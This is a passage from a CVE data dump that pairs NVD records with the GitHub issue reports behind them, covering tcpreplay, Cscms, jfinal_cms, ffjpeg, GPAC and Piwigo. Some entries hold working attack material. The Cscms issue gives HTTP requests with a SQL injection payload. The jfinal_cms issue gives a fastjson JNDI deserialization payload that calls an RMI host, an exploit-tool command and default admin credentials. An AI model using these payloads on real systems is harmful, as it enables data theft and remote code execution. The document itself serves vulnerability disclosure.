"url": "https://github.com/appneta/tcpreplay/pull/720"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5B75AFRJUGOYHCFG2ZV2JKSUPA6MSCT5/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ECRCFJ6X3IVB7BT4KS6AHQMSL532YXYD/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/JWRZO7BG6DHA5NAC3COB45WFXLYRIERC/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202210-08"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "820B7B7A-25F9-42C6-B0B0-0A2A34648477",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:37:*:*:*:*:*:*:*",
"matchCriteriaId": "E30D0E6F-4AE8-4284-8716-991DFA48CC5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/723
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
**Describe the bug**
Tcpreplay version 4.4.1 contains a memory leakage flaw, CWE-134 vulnerability in fix_ipv6_checksums() function. The highest threat from this vulnerability is to data confidentiality. The inputs required to exploit the vulnerability is unknown.
https://github.com/appneta/tcpreplay/blob/09f07748dcabe3d58961f123f31dd0f75198a389/src/tcpedit/edit_packet.c#L160-L166
**Additional context**
A patch was proposed in the following pull request: https://github.com/appneta/tcpreplay/pull/720
|
[Bug] Format string vulnerability in fix_ipv6_checksums() function
|
https://api.github.com/repos/appneta/tcpreplay/issues/723/comments
| 1 |
2022-03-28T20:35:50Z
|
2022-08-01T20:27:50Z
|
https://github.com/appneta/tcpreplay/issues/723
| 1,183,961,497 | 723 |
CVE-2022-28552
|
2022-05-04T15:15:12.997
|
Cscms 4.1 is vulnerable to SQL Injection. Log into the background, open the song module, create a new song, delete it to the recycle bin, and SQL injection security problems will occur when emptying the recycle bin.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/10"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms:4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "1DCFB098-04A8-43FE-AF93-0BE46815BAA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/10
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
Log in to the background, open the song module, create a new song, delete it to the recycle bin, and SQL injection security problems will occur when emptying the recycle bin.
```
POST /admin.php/dance/admin/dance/save HTTP/1.1
Host: cscms.test
Content-Length: 292
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/dance/admin/dance/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=fu57r2004iad4jdrjkdmd8fvs7f2i5st
Connection: close
cid=1&addtime=ok&name=1&color=&pic=&user=&cion=0&purl=&durl=&reco=0&tid=0&fid=0&zc=&zq=&bq=&hy=&singer=&dx=&yz=&sc=&tags=&hits=0&yhits=0&zhits=0&rhits=0&dhits=0&chits=0&shits=0&xhits=0&vip=0&level=0&wpurl=&wppass=&skins=play.html&gc=0&text=&file=&lrc=&title=&keywords=&description=&id=0&sid=0
```

```
POST /admin.php/dance/admin/dance/del?yid=0 HTTP/1.1
Host: cscms.test
Content-Length: 4
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/dance/admin/dance?yid=0&v=4368
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=fu57r2004iad4jdrjkdmd8fvs7f2i5st
Connection: close
id=4
```

```
POST /admin.php/dance/admin/dance/del?yid=3 HTTP/1.1
Host: cscms.test
Content-Length: 23
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/news/admin/lists
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_session=3behs42hkl0muvs8047p2eamcoocuiu6; cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA;XDEBUG_SESSION=PHPSTORM
Connection: close
id[]=4)and(sleep(5))--+
```


plugins/dance/admin/Dance.php::del

|
Cscms V4.1 has sqlinjection
|
https://api.github.com/repos/chshcms/cscms/issues/10/comments
| 0 |
2022-01-18T08:12:55Z
|
2022-01-18T08:12:55Z
|
https://github.com/chshcms/cscms/issues/10
| 1,106,596,877 | 10 |
CVE-2021-42242
|
2022-05-05T13:15:07.733
|
A command execution vulnerability exists in jfinal_cms 5.0.1 via com.jflyfox.component.controller.Ueditor.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jflyfox/jfinal_cms/issues/28"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jflyfox:jfinal_cms:5.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "6B6DB5AB-BFDE-4433-AB8B-7C2479221D55",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jflyfox/jfinal_cms/issues/28
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jflyfox",
"jfinal_cms"
] |
# Vulnerability summary
A command execution vulnerability exists in jfinal_cms 5.0.1
JDK version requirements:
- JDK version used based on RMI<=6u141, 7u131, 8u121
- JDK version used based on LDAP<=6u211, 7u201, 8u191.
jfinal_cms version:5.0.1
fastjson version:1.2.28

# vulnerability recurrence
JDK version used in the test: JDK8u101
Run the tool on kali, start rmi and ldap services
https://github.com/feihong-cs/JNDIExploit
```
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc.exe"
```

replace rmi or ldap address in payload:
```java
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.248.128:1099/6dxg2x",
"autoCommit":true
}
}
```
Create the config.json file and copy the payload in

Log in to the Backstage management system, select template management
default password:admin/admin123

Click config.json

Click Replace file

Replace with the config.json file containing the payload just created

Visit /ueditor, execute the command to pop up the calculator
```
http://localhost:8080/jfinal_cms/ueditor
```

# Vulnerability analysis
`com.jflyfox.component.controller.Ueditor`
The ActionEnter class is instantiated in the index method of the /ueditor route

`com.baidu.ueditor.ActionEnter#ActionEnter`
The ConfigManager class is instantiated in the constructor of the ActionEnter class

`com.baidu.ueditor.ConfigManager#ConfigManager`
The construction method of ConfigManager calls `initEnv()`

`com.baidu.ueditor.ConfigManager#initEnv`
Call JSONObject.parseObject to parse the file content, and the file content here is controllable, just replace the file content with the payload.

`com.baidu.ueditor.ConfigManager`
The file comes from `WEB-INF/classes/config.json`. With any file upload vulnerability in the background, this file can be replaced with a file containing the payload to trigger fastjson deserialization


|
Administrator Interface Command Execution Vulnerability
|
https://api.github.com/repos/jflyfox/jfinal_cms/issues/28/comments
| 0 |
2021-10-10T14:34:59Z
|
2021-10-10T14:34:59Z
|
https://github.com/jflyfox/jfinal_cms/issues/28
| 1,022,000,903 | 28 |
CVE-2022-28471
|
2022-05-05T13:15:07.877
|
In ffjpeg (commit hash: caade60), the function bmp_load() in bmp.c contains an integer overflow vulnerability, which eventually results in the heap overflow in jfif_encode() in jfif.c. This is due to the incomplete patch for issue 38
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/49"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:2021-12-06:*:*:*:*:*:*:*",
"matchCriteriaId": "A3438805-CAF0-41AE-BC2A-3A11A252D8E6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/rockcarry/ffjpeg/issues/49
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"rockcarry",
"ffjpeg"
] |
**version**: master (commit [caade60](https://github.com/rockcarry/ffjpeg/commit/caade60a69633d74100bd3c2528bddee0b6a1291))
**poc**: [poc](https://github.com/dandanxu96/PoC/blob/main/ffjpeg/ffjpeg-bmp_load-integer-overflow)
**command**: ./ffjpeg -e $poc$
Here is the trace reported by ASAN:
```
user@c3ae4d510abb:/path_to_ffjpeg/src$ ./ffjpeg -e poc
=================================================================
==17827==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x612000000148 at pc 0x555555567e84 bp 0x7fffffffe120 sp 0x7fffffffe110
READ of size 1 at 0x612000000148 thread T0
#0 0x555555567e83 in jfif_encode /path_to_ffjpeg/src/jfif.c:763
#1 0x555555556c63 in main /path_to_ffjpeg/src/ffjpeg.c:33
#2 0x7ffff73bf0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x240b2)
#3 0x55555555704d in _start (/path_to_ffjpeg/src/ffjpeg+0x304d)
0x612000000148 is located 0 bytes to the right of 264-byte region [0x612000000040,0x612000000148)
allocated by thread T0 here:
#0 0x7ffff769abc8 in malloc (/lib/x86_64-linux-gnu/libasan.so.5+0x10dbc8)
#1 0x555555557987 in bmp_load /path_to_ffjpeg/src/bmp.c:48
SUMMARY: AddressSanitizer: heap-buffer-overflow /path_to_ffjpeg/src/jfif.c:763 in jfif_encode
```
This issue is the same as #38, but the fix to it ([0fa4cf8](https://github.com/rockcarry/ffjpeg/commit/0fa4cf8a86d7f23a3e8336343c1895aa634fdc76)) is not complete. An integer overflow is still possible in line 43. In the example below, when `width=1431655779`, `pb->stride=44` which bypasses the check in line 44. This will lead to a heap buffer flow in `jfif.c` as in the ASAN report above.
https://github.com/rockcarry/ffjpeg/blob/caade60a69633d74100bd3c2528bddee0b6a1291/src/bmp.c#L41-L47
```
pwndbg> p pb
$3 = (BMP *) 0x7fffffffe370
pwndbg> p *(BMP *) 0x7fffffffe370
$4 = {
width = 1431655779,
height = 6,
stride = 44,
pdata = 0x555555576490
}
```
|
Integer overflow in bmp_load() resulting in heap overflow in jfif_encode() at jfif.c:763
|
https://api.github.com/repos/rockcarry/ffjpeg/issues/49/comments
| 7 |
2022-03-25T10:42:12Z
|
2022-05-21T02:29:45Z
|
https://github.com/rockcarry/ffjpeg/issues/49
| 1,180,627,632 | 49 |
CVE-2022-29339
|
2022-05-05T13:15:07.927
|
In GPAC 2.1-DEV-rev87-g053aae8-master, function BS_ReadByte() in utils/bitstream.c has a failed assertion, which causes a Denial of Service. This vulnerability was fixed in commit 9ea93a2.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/9ea93a2ec8f555ceed1ee27294cf94822f14f10f"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2165"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A97931ED-0014-4D2C-969E-5B41DDFF9DD2",
"versionEndExcluding": "2022-04-12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2165
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
**version info:**
```
root@d8a714203f6e:# ./MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev87-g053aae8-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --prefix=/path_to_gpac/build --enable-debug --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_FAAD GPAC_HAS_MAD GPAC_HAS_LIBA52 GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_FFMPEG GPAC_HAS_JP2 GPAC_HAS_THEORA GPAC_HAS_VORBIS GPAC_HAS_XVID GPAC_HAS_LINUX_DVB
```
**poc:** [poc](https://github.com/dandanxu96/PoC/raw/main/gpac/gpac-BS_ReadByte-Assertion-failed-poc)
**command:** MP4Box -hint -out /dev/null $poc$
**crash:**
```
root@d8a714203f6e:# ./MP4Box -hint -out /dev/null poc
[iso file] Unknown box type a}EF95
[iso file] Unknown box type a}EF95
[iso file] Unknown box type a}EF95
[iso file] Box "abst" (start 4730) has 79 extra bytes
[BS] Attempt to overread bitstream
MP4Box: utils/bitstream.c:383: BS_ReadByte: Assertion `bs->position<=bs->size' failed.
Aborted
```
|
Assertion failed in BS_ReadByte, utils/bitstream.c:383
|
https://api.github.com/repos/gpac/gpac/issues/2165/comments
| 0 |
2022-04-08T08:28:19Z
|
2022-04-12T09:01:22Z
|
https://github.com/gpac/gpac/issues/2165
| 1,197,007,820 | 2,165 |
CVE-2022-29340
|
2022-05-05T13:15:07.967
|
GPAC 2.1-DEV-rev87-g053aae8-master. has a Null Pointer Dereference vulnerability in gf_isom_parse_movie_boxes_internal due to improper return value handling of GF_SKIP_BOX, which causes a Denial of Service. This vulnerability was fixed in commit 37592ad.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/37592ad86c6ca934d34740012213e467acc4a3b0"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2163"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A97931ED-0014-4D2C-969E-5B41DDFF9DD2",
"versionEndExcluding": "2022-04-12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2163
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
**version info:**
```
root@d8a714203f6e:# ./MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev87-g053aae8-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --prefix=/path_to_gpac/build --enable-debug --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_FAAD GPAC_HAS_MAD GPAC_HAS_LIBA52 GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_FFMPEG GPAC_HAS_JP2 GPAC_HAS_THEORA GPAC_HAS_VORBIS GPAC_HAS_XVID GPAC_HAS_LINUX_DVB
```
**poc:**[poc](https://github.com/dandanxu96/PoC/raw/main/gpac/gpac-gf_isom_parse_movie_boxes-null-pointer-dereference-poc)
**command:** MP4Box -hint -out /dev/null $poc$
**crash:**
```
root@d8a714203f6e:# ./MP4Box -hint -out /dev/null poc
[iso file] Read Box type 00000000 (0x00000000) at position 45 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Read Box "abst" (start 0) failed (Unknown Error (10)) - skipping
isomedia/isom_intern.c:392:12: runtime error: member access within null pointer of type 'struct GF_Box'
```
When `size=0` and `is_root_box=false`, `gf_isom_box_parse_ex` will return `GF_SKIP_BOX` (i.e., 10) at line 138 of box_funcs.c.
https://github.com/gpac/gpac/blob/7f060bbb72966cae80d6fee338d0b07fa3fc06e1/src/isomedia/box_funcs.c#L129-L142
This will cause `*outBox` to be set to NULL (in box_funcs.c:312) and the return value `GF_SKIP_BOX` will be passed to the upper function ( in box_funcs.c:318).
https://github.com/gpac/gpac/blob/7f060bbb72966cae80d6fee338d0b07fa3fc06e1/src/isomedia/box_funcs.c#L310-L319
The program now executes the empty if block when `e>=0`( in isom_intern.c:375-377), and later dereferences the null pointer in line 392 of isom_intern.c.
https://github.com/gpac/gpac/blob/7f060bbb72966cae80d6fee338d0b07fa3fc06e1/src/isomedia/isom_intern.c#L373-L392
Note that although the crash path is the same as in issue #2155, their root cause is different.
|
NULL Pointer Dereference still exists in gf_isom_parse_movie_boxes_internal
|
https://api.github.com/repos/gpac/gpac/issues/2163/comments
| 1 |
2022-04-01T12:17:54Z
|
2022-04-12T09:01:21Z
|
https://github.com/gpac/gpac/issues/2163
| 1,189,714,047 | 2,163 |
CVE-2020-19212
|
2022-05-06T14:15:08.217
|
SQL Injection vulnerability in admin/group_list.php in piwigo v2.9.5, via the group parameter to delete.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1009"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "4803EBB7-FB18-4FB3-A3B1-A476BB2E20AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Piwigo/Piwigo/issues/1009
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Piwigo",
"Piwigo"
] |
An SQL injection has been discovered in the administration panel of Piwigo v2.9.5. The vulnerability allows remote attackers that are authenticated as administrator to inject SQL code into a query and display. This could result in full information disclosure.
The vulnerability was found in the 'delete' method in admin/group_list.php, because it does not validate and filter the '$group' parameter when it gets the parameters. And the vulnerability could query any data in the database and display it on the page.
In the figure, I obtained the encrypted password of the user table.


|
SQL injection in group_list.php
|
https://api.github.com/repos/Piwigo/Piwigo/issues/1009/comments
| 1 |
2019-05-05T08:40:59Z
|
2019-08-12T12:26:39Z
|
https://github.com/Piwigo/Piwigo/issues/1009
| 440,418,682 | 1,009 |
CVE-2020-19213
|
2022-05-06T14:15:08.267
|
SQL Injection vulnerability in cat_move.php in piwigo v2.9.5, via the selection parameter to move_categories.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
